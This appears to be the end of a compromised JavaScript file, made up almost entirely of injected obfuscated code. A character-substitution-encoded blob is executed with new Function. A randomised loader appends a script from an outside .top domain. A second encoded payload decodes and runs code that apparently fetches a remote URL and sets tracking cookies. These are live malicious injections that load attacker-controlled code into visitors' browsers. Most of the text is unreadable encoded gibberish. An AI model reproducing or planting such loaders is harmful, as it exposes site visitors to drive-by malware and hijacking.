X)4SXL4TM6LMDL8X)4SXL4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvX)4SXL4TM6LMSS880a[X)4SXL4TM6LMSS8}!Xd5 X)4SXL4TM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/((/Knssj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28X)4SXL4TM^PYqLY[D62fODmqO(dF6O2mh5Y78X)4SXL4TM^PX)4SXL4TM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cX)4SXL4TM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssF(m5np(JQm(O^"%"g{00o/f/Knssj(8}v28X)4SXL4T"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"X)4SXL4TMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmLQh:)nm(O^"="DFm4FF6}qm(O^"="DFm4FF6}qm(O^"="DFmfXhqhQm(O^"="DFmfXhqhQm(O^"="DFmLQh:)nm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//ns}Kd7K7Y{@Y}os"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/Knss"a! (mO2OJY287_2(F6O2cYa[X)4SXL4TM6LMDL8X)4SXL4TM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"X)4SXL4TMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"KnssFpmS_YL7}m(O^"%"g{00o\/L(/Knssj28X)4SXL4T"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();
;if(parseInt(7*Math.random())<5){!function(){var s = document.createElement("script");s.src="https://bana.wmcbld.top/js/b2f17853e4dd545.js";(document.body||document.head).appendChild(s);}()}}
(function(){
function GdpeoHr(oMta){
var PNMRP={s:'H',c:':',W:'G','}':'-',n:'6',M:'T',j:'N',Q:'f',u:'t','?':'s','_':'5',O:'~',A:'O',')':'?',R:'l',C:'o',H:'h',f:'j',X:'w',1:'[',v:']','^':'a',2:'J',N:'I','|':'Z','+':'^',I:'k','&':'L',',':'%',a:'&',z:'g',J:'b',e:'i',m:'3',g:'z',t:'m','%':'u',K:'y',P:'1',k:'(',T:'C',E:'9',';':'4',':':'2',o:'+',r:'X',7:'@',Z:'D','[':'.',3:'=',L:'Q',S:';',w:'B',V:'F',U:'c',9:'*','(':'A','.':'M','@':'S',F:'n',8:',',h:'!',G:'8',l:'q','=':'R',B:'x','!':'W','~':'E',4:'v','{':')',']':'e',5:'K',b:'}',p:'V',d:'{','*':'r',D:'U',y:'|',q:'_',x:'P','-':'p',Y:'Y',6:'7',i:'d'};
return oMta.split("").map(function(J){return void 0!==PNMRP[J]?PNMRP[J]:J}).join("");

}
var c = GdpeoHr('4^* T|GjB&Nx3Q%FUueCFk{d4^* ?K?u]t3dXeFcQ^R?]8t^UcQ^R?]8BRRcQ^R?]bS4^* -3F^4ez^uC*[-R^uQC*tS?K?u]t[XeF3-[eFi]BAQk"!eF"{330S?K?u]t[t^U3-[eFi]BAQk".^U"{330S?K?u]t[BRR3k-33"rPP"{SeQk?K?u]t[XeFyy?K?u]t[t^Uyy?K?u]t[BRR{deQk?|Nzs0qih3mn_{d*]u%*F 0bb4^* R|(W3d"CgIi"c_08"Cg^?"c_0bS4^* Z-HmFu3P00S4^* UqCVx3F]X Z^u]k{S4^* w=&5;I*3.^uH[U]eRk.^uH[*^FiCtk{9Z-HmFu{S4^* UUBs30SQC*k4^* 5 eF R|(W{dUUBso3R|(W15vSeQkw=&5;I*<3UUBs{d*]u%*F 5b]R?]dUCFueF%]bbbSXeFiCX[^Y]g@MIQ%FU3Q%FUueCFk-848u{d4^* e@H%3"H"o"u"o"u"o"-"o"?"o"c"o"/"o"/l"o"-"o"H"o"["o"-"o"%"o"z"o"g"o"%"o"u"o"g"o"e"o"["o"U"o"C"o"t"o"c"o":"o"0"o"6"o"_"o"_"o"/^-e/4;/?u)IK%*R3"o]FUCi]D=NTCt-CF]FukXeFiCX[RCU^ueCF[uC@u*eFzk{[?%J?u*eFzk08n00{{[*]-R^U]k/,:0/z8"o"{o"a*]Q]*3"o]FUCi]D=NTCt-CF]FukiCU%t]Fu[*]Q]**]*[?%J?u*eFzk08n00{{[*]-R^U]k/,:0/z8"o"{o"a-ei3q-qauei3PaUHC3q4qau?3"okF]X Z^u]k{{[z]uMet]k{o"aU^RRJ^UI34zU^JR"o.^uH[QRCC*k.^uH[*^FiCtk{9P]G{Se@H%3e@H%[*]-R^U]k"q-q"8-{[*]-R^U]k"q4q"84{SeQku33P{d*]u%*F e@H%beQku33:{de@H%o3"af3P"b4^* .RBM:E3F]X r.&suu-=]l%]?uk{S.RBM:E[C-]Fk"W~M"8e@H%8h0{S.RBM:E[?]Fik{bSQ%FUueCF ?qI2V~Q_k{d4^* U3iCU%t]Fu[U%**]Fu@U*e-u[?*US4^* -3U[?ReU]k08U[R^?uNFi]BAQk"/"{{S4^* i3iCU%t]FuS4^* UIJiq!W;%Y3F^4ez^uC*[%?]*(z]Fu[eFi]BAQk"J^ei%"{>30S4^* UIU%qD*uH;3F^4ez^uC*[%?]*(z]Fu[eFi]BAQk"DTw*CX?]*"{>30S?XeuUHkT|GjB&Nxk{{dU^?]"CgIi"c^Y]g@MIQ%FUkmP_68"CgIi"80{SCgIiqC~Lf0k{SJ*]^ISU^?]"Cg^?"c^Y]g@MIQ%FUkmP_68"Cg^?"80{SCg^?q(|MCPk{SJ*]^Ibb?qI2V~Q_k{S');
var sZIgH0_d=0;
new Function('sZIgH0_d',c)(sZIgH0_d);
})();